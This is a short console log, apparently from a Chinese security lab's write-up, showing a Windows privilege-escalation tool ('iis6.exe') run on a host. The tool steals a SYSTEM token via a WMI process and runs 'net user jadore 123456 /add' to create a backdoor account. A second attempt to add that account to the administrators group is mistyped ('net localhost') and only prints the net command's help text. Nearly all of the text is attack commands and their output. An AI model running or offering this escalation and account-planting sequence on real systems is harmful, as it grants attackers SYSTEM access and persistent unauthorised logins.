 kindle-->Command:whoami
中
C:\jadore>iis6.exe "net user jadore 123456 /add"
iis6.exe "net user jadore 123456 /add"
-------------------------------------------
kindle-->Got WMI process Pid: 1660
begin to try
kindle-->Found token SYSTEM
kindle-->Command:net user jadore 123456 /add
C:\jadore>iis6.exe "net localhost administrators jadore /add"
iis6.exe "net localhost administrators jadore /add"
NET [ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | NAME | PAUSE | PRINT | SEND | SESSION |
SHARE | START | STATISTICS | STOP | TIME | USE | USER | VIEW ]
-------------------------------------------
kindle-->Got WMI process Pid: 1660
begin to try
kindle-->Found token SYSTEM
kindle-->Command:net localhost administrators jadore
字节脉搏实验室